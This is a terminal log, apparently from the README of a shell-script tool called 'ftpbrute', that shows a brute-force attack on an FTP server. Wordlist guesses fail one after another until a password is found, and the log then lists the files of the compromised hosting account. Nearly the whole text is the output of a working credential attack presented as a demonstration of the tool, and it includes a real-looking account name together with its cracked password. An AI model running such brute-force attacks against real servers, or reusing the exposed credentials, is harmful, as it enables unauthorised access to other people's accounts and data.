 walderlan@walderlan-sena: ~/development/shellscript/ftpbrute
FTPBRUTE
v1.0.0
>>> Tool to perform Brute Force Attack FTP <<<
developer: Walderlan Sena <eu@walderlan.xyz>
https://github.com/WalderlanSena/ftpbrute
[ Wordlist: 10  Inicio: 23:21:52 ]
>>>>>>> [ Start Attack ] <<<<<<<
[ 23:21:52 ] INVALID PASSWORD »»»»»»» aaa
[ 23:21:53 ] INVALID PASSWORD »»»»»»» abc
[ 23:21:53 ] INVALID PASSWORD »»»»»»» academia
[ 23:21:53 ] INVALID PASSWORD »»»»»»» academic
[ 23:21:54 ] INVALID PASSWORD »»»»»»» access
[ 23:21:54 ] INVALID PASSWORD »»»»»»» ada
[ 23:21:54 ] INVALID PASSWORD »»»»»»» admin
[ 23:21:55 ] INVALID PASSWORD »»»»»»» adrian
[ 23:21:55 ] INVALID PASSWORD »»»»»»» adrianna
[ 23:21:56 ] PASSWORD FOUND »»»»»»» 12345aaaa
drwxr-xr-x   3 u268613182.admin u268613182     4096 Dec 20  2016 .
drwxr-xr-x   3 u268613182.admin u268613182     4096 Dec 20  2016 ..
drwxr-xr-x   3 u268613182.admin u268613182     4096 Dec 20  2016 App
-rw-r--r--   1 u268613182.admin u268613182      111 Oct 16  2015 .htaccess
-rw-r--r--   1 u268613182.admin u268613182    23185 Dec 20  2016 index.php
walderlan@walderlan-sena:~/development/shellscript/ftpbrute$